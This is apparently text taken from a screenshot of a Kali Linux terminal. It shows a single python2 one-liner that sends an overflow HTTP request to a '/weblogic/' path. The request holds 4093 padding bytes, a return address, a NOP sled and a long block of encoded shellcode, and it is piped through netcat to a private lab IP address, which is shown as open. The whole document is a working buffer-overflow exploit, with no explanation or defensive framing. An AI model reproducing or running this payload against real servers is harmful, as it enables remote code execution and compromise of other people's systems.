 kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ python2 -c "import sys; sys.stdout.write('GET /weblogic/ ' + 'A'*4093 + '\x0f\xbc\x05\x10' + '\x90'*32 + '\xdb\xdb\xb8\x65\x9a\x9f\xec\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x52\
x31\x42\x17\x83\xea\xfc\x03\x27\x89\x7d\x19\x5b\x45\x03\xe2\xa3\x96\x64\x6a\x46\xa7\xa4\x08\x03\x98\x14\x5a\x41\x15\xde\x0e\x71\xae\x92\x86\x76\x07\x18\xf1\xb9\x98\x31\xc1\xd8\x
1a\x48\x16\x3a\x22\x83\x6b\x3b\x63\xfe\x86\x69\x3c\x74\x34\x9d\x49\xc0\x85\x16\x01\xc4\x8d\xcb\xd2\xe7\xbc\x5a\x68\xbe\x1e\x5d\xbd\xca\x16\x45\xa2\xf7\xe1\xfe\x10\x83\xf3\xd6\x
68\x6c\x5f\x17\x45\x9f\xa1\x50\x62\x40\xd4\xa8\x90\xfd\xef\x6f\xea\xd9\x7a\x6b\x4c\xa9\xdd\x57\x6c\x7e\xbb\x1c\x62\xcb\xcf\x7a\x67\xca\x1c\xf1\x93\x47\xa3\xd5\x15\x13\x80\xf1\x
7e\xc7\xa9\xa0\xda\xa6\xd6\xb2\x84\x17\x73\xb9\x29\x43\x0e\xe0\x25\xa0\x23\x1a\xb6\xae\x34\x69\x84\x71\xef\xe5\xa4\xfa\x29\xf2\xcb\xd0\x8e\x6c\x32\xdb\xee\xa5\xf1\x8f\xbe\xdd\x
d0\xaf\x54\x1d\xdc\x65\xfa\x4d\x72\xd6\xbb\x3d\x32\x86\x53\x57\xbd\xf9\x44\x58\x17\x92\xef\xa3\xf0\x5d\x47\x79\x80\x36\x9a\x7d\x90\x9a\x13\x9b\xf8\x32\x72\x34\x95\xab\xdf\xce\x
04\x33\xca\xab\x07\xbf\xf9\x4c\xc9\x48\x77\x5e\xbe\xb8\xc2\x3c\x69\xc6\xf8\x28\xf5\x55\x67\xa8\x70\x46\x30\xff\xd5\xb8\x49\x95\xcb\xe3\xe3\x8b\x11\x75\xcb\x0f\xce\x46\xd2\x8e\x
83\xf3\xf0\x80\x5d\xfb\xbc\xf4\x31\xaa\x6a\xa2\xf7\x04\xdd\x1c\xae\xfb\xb7\xc8\x37\x30\x08\x8e\x37\x1d\xfe\x6e\x89\xc8\x47\x91\x26\x9d\x4f\xea\x5a\x3d\xaf\x21\xdf\x4d\xfa\x6b\x
76\xc6\xa3\xfe\xca\x8b\x53\xd5\x09\xb2\xd7\xdf\xf1\x41\xc7\xaa\xf4\x0e\x4f\x47\x85\x1f\x3a\x67\x3a\x1f\x6f' + '\r\n\r\n')" | nc -nv 192.168.210.133 80
(UNKNOWN) [192.168.210.133] 80 (http) open
Home